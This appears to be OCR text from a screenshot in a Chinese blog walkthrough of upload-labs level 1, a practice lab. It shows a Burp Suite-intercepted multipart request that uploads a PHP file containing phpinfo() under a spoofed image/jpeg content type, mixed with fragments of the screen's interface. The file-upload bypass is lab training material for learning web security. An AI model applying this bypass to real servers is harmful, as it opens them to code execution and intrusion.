 Burp Suite Community E...
upload-labs - Mozilla Fir...
root@go: ~/桌面/pte/upl...
10:55 上午
EN
78%
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.130.3:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /upload-labs/WWW/Pass-01/index.php HTTP/1.1
Host: 192.168.130.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.130.3/upload-labs/WWW/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------146174240316953345112010828651
Content-Length: 367
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------146174240316953345112010828651
Content-Disposition: form-data; name="upload_file"; filename="0919.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------146174240316953345112010828651
Content-Disposition: form-data; name="submit"
-----------------------------146174240316953345112010828651--
Type a search term
0 matches
uploac
Kali Li
Your
欢迎来到level1
Open Network Login Page
显示源码 查看提示 清空上传文件
Waiting fo
https://blog.csdn.net/m0_50800033